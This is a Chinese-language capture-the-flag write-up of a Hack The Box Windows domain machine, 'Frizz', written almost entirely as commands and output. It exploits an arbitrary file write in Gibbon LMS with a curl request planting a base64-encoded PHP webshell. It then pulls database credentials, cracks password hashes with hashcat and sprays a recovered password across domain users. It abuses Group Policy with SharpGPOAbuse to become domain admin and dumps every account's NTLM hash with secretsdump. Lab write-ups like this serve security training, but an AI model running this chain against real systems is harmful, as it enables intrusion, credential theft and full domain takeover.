基本信息
端口扫描 22,80,及常规域端口:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 $ nmap -sC -sV -Pn 10.10.11.60 Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-17 13:49 CST Nmap scan report for 10.10.11.60 Host is up (0.072s latency). Not shown: 987 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH for_Windows_9.5 (protocol 2.0) 53/tcp open domain Simple DNS Plus 80/tcp open http Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.2.12) |_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12 |_http-title: Did not follow redirect to http://frizzdc.frizz.htb/home/ 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-17 12:32:32Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: frizz.htb0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: frizz.htb0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped Service Info: Hosts: localhost, FRIZZDC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-time: | date: 2025-03-17T12:32:41 |_ start_date: N/A |_clock-skew: 6h41m45s | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 103.12 seconds
80 需要加hosts:
1 10.10.11.60 frizzdc.frizz.htb

在线教育相关的:

Gibbon-LMS Staff login里提到暂时使用Gibbon-LMS作为Azure Active Directory SSO,v25.0.00,并且提到了一个用户名Fiona Frizzle:
GibbonEdu/core: Gibbon is a flexible, open source school management platform designed to make life better for teachers, students, parents and leaders.https://github.com/GibbonEdu/core


任意文件写入 to shell 搜索可以找到一个任意文件写入漏洞,写入webshell,进一步获取reverse shell:
1 2 3 4 curl --proxy http://127.0.0.1:8080 -X POST http://frizzdc.frizz.htb/Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php \ -d "img=image/png;shell,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKTsgPz4K" \ -d "path=shell.php" \ -d "gibbonPersonID=0000000001"
config 常规config.php中,得到数据库信息:
1 2 3 4 $databaseServer = 'localhost'; $databaseUsername = 'MrGibbonsDB'; $databasePassword = 'MisterGibbs!Parrot!?1'; $databaseName = 'gibbon';
mysql 使用得到的凭据查看数据库:
1 2 3 4 5 6 7 8 9 10 # PS C:\xampp\mysql\bin> .\mysql.exe -h localhost -u MrGibbonsDB "-pMisterGibbs!Parrot!?1" -Bse "show databases;" .\mysql.exe -h localhost -u MrGibbonsDB "-pMisterGibbs!Parrot!?1" -Bse "use gibbon;show tables;" .\mysql.exe -h localhost -u MrGibbonsDB "-pMisterGibbs!Parrot!?1" -Bse "use gibbon;desc gibbonPerson;" .\mysql.exe -h localhost -u MrGibbonsDB "-pMisterGibbs!Parrot!?1" -Bse "use gibbon;select username,passwordStrong,passwordStrongSalt from gibbonPerson;" f.frizzle 067f746faca44f170c6cd9d7c4bdac6bc342c608687733f80ff784242b0b0c03 /aACFhikmNopqrRTVz2489
得到的hash可以破解出密码:
1 2 3 4 5 6 # hash.txt 067f746faca44f170c6cd9d7c4bdac6bc342c608687733f80ff784242b0b0c03:/aACFhikmNopqrRTVz2489 sudo hashcat -m 1420 hash.txt ~/Tools/dict/rockyou.txt Jenni_Luvs_Magic23


user flag 使用得到的账号密码请求票据,kerberos认证登录:
1 2 3 4 5 6 7 8 9 10 11 12 # 遇到奇怪的问题,直接faketime运行impacket是时钟偏移问题,但faketime运行bash再运行impacket正常 # update,节点问题,SG VIP异常,换成release area就正常了 faketime "$(curl -sik http://frizz.htb/ | grep -i 'Date: ' | sed s/'Date: '//g)" bash impacket-getTGT frizz.htb/f.frizzle:Jenni_Luvs_Magic23 -dc-ip 10.10.11.60 # release area正常 faketime -f "+7h" python3 examples/getTGT.py frizz.htb/f.frizzle:Jenni_Luvs_Magic23 -dc-ip 10.129.91.134 export KRB5CCNAME=f.frizzle.ccache evil-winrm -i frizzdc.frizz.htb -r frizz.htb
winrm连接说是非预期,预期是SSH使用kerberos:
1 2 3 4 faketime "$(curl -sik http://frizz.htb/ | grep -i 'Date: ' | sed s/'Date: '//g)" bash impacket-getTGT frizz.htb/f.frizzle:Jenni_Luvs_Magic23 -dc-ip 10.10.11.60 export KRB5CCNAME=f.frizzle.ccache ssh f.frizzle@10.10.11.60
/etc/krb5.conf 1 2 3 4 5 6 7 8 9 10 11 12 13 14 [libdefaults] default_realm = FRIZZ.HTB dns_lookup_kdc = false dns_lookup_realm = false [realms] FRIZZ.HTB = { kdc = frizzdc.frizz.htb admin_server = frizzdc.frizz.htb } [domain_realm] .frizz.htb = FRIZZ.HTB frizz.htb = FRIZZ.HTB
bloodhound 收集bloodhound数据分析:
1 faketime -f "+7h" bloodhound-python -u f.frizzle -p Jenni_Luvs_Magic23 -d frizz.htb -ns 10.129.91.134 -c All --zip
暂时没什么可用路径
users.txt 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 a.perlstein Administrator c.ramon c.sandiego d.hudson f.frizzle g.frizzle Guest h.arm J.perlstein k.franklin krbtgt l.awesome m.ramon M.SchoolBus p.terese r.tennelli t.wright v.frizzle w.li w.Webservice
#f.frizzle to M.SchoolBus

回收站里可以看到一个文件,还原出来,其中一个文件中得到另一个密码:
1 2 3 4 5 6 7 8 *Evil-WinRM* PS C:\Users\f.frizzle\Documents> cd 'C:\$Recycle.Bin' *Evil-WinRM* PS C:\$Recycle.Bin> Get-ChildItem -Force *Evil-WinRM* PS C:\$Recycle.Bin\S-1-5-21-2386970044-1145388522-2932701813-1103>copy '$RE2XMEG.7z' C:\Users\f.frizzle\Documents\RE2XMEG.7z *Evil-WinRM* PS C:\Users\f.frizzle\Documents> download RE2XMEG.7z IXN1QmNpZ0BNZWhUZWQhUgo= !suBcig@MehTed!R
密码喷洒发现M.SchoolBus使用这个密码:
1 2 3 faketime -f "+7h" nxc ldap 10.129.91.134 -u users.txt -p '!suBcig@MehTed!R' -d frizz.htb -k --continue-on-success LDAP 10.129.91.134 389 frizzdc.frizz.htb [+] frizz.htb\M.SchoolBus:!suBcig@MehTed!R

M.SchoolBus 和之前同样方式登录,发现M.SchoolBus是Group Policy Creator Owners,也就是可以操作GPO:
1 2 3 4 5 6 7 impacket-getTGT frizz.htb/M.SchoolBus:'!suBcig@MehTed!R' -dc-ip 10.129.91.134 export KRB5CCNAME=M.SchoolBus.ccache evil-winrm -i frizzdc.frizz.htb -r frizz.htb ssh M.SchoolBus@10.10.11.60
gpo abuse 创建一个gpo,添加自己到域管:
1 2 3 4 5 New-GPO -Name "miao" New-GPLink -Name "miao" -Target "OU=Domain Controllers,DC=frizz,DC=htb" .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount M.SchoolBus --GPOName miao gpupdate /force

root flag gpo刷新后退出重新登录,现在我们是管理员:
hashdump 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 impacket-secretsdump -k -no-pass M.SchoolBus@frizzdc.frizz.htb -just-dc-ntlm Administrator:500:aad3b435b51404eeaad3b435b51404ee:c457b5f1c315bef53b9cabc92e993d0b::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f2555a6cd2c4f0a1d8c08b78c9b3f15e::: f.frizzle\f.frizzle:1103:aad3b435b51404eeaad3b435b51404ee:96198b704e6586b657fd425c7baaf105::: w.li\w.li:1104:aad3b435b51404eeaad3b435b51404ee:1c113211987ca6a9184503b179d9dfaa::: h.arm\h.arm:1105:aad3b435b51404eeaad3b435b51404ee:8b3055495e80f8ee7d997f7d7a55b4c0::: M.SchoolBus\M.SchoolBus:1106:aad3b435b51404eeaad3b435b51404ee:c5127655f826fd8fbf09b90ae0795906::: d.hudson\d.hudson:1107:aad3b435b51404eeaad3b435b51404ee:91cf151e936fc93c86698657b4295460::: k.franklin\k.franklin:1108:aad3b435b51404eeaad3b435b51404ee:ccfe55e7aa51899f936930f0c200b6c7::: l.awesome\l.awesome:1109:aad3b435b51404eeaad3b435b51404ee:0d27457ae284988aa5ec067341e22ff3::: t.wright\t.wright:1110:aad3b435b51404eeaad3b435b51404ee:e952ad2c22fc30cf9ddaa1b9794f833d::: r.tennelli\r.tennelli:1111:aad3b435b51404eeaad3b435b51404ee:1e47cb7e5d7ac4ec0dc32200f2948ca4::: J.perlstein\J.perlstein:1112:aad3b435b51404eeaad3b435b51404ee:445f11ff2a95e05a1d5122a6d798de7d::: a.perlstein\a.perlstein:1113:aad3b435b51404eeaad3b435b51404ee:b61979d08c7b2d5b641f3be3645f3ec8::: p.terese\p.terese:1114:aad3b435b51404eeaad3b435b51404ee:2803a7b3088798bc8457e8e327eae454::: v.frizzle\v.frizzle:1115:aad3b435b51404eeaad3b435b51404ee:98efe5a306ed7ce343a4820027e2f3f7::: g.frizzle\g.frizzle:1116:aad3b435b51404eeaad3b435b51404ee:ad45f1a39d0aad8b715ed02cfd61d564::: c.sandiego\c.sandiego:1117:aad3b435b51404eeaad3b435b51404ee:1ba512662862a494c993888ff8a5581d::: c.ramon\c.ramon:1118:aad3b435b51404eeaad3b435b51404ee:a206853184aca2d030a57011786c7f37::: m.ramon\m.ramon:1119:aad3b435b51404eeaad3b435b51404ee:7576c7d46f8a0512a1eeba70bb424a41::: w.Webservice\w.Webservice:1120:aad3b435b51404eeaad3b435b51404ee:4382bdea116a67dfac27f11028733ba1::: FRIZZDC$ :1000:aad3b435b51404eeaad3b435b51404ee:9c0d71644fa1e9164b73d7d971f38da9:::
参考资料
Last updated: 2025-08-30 11:50:00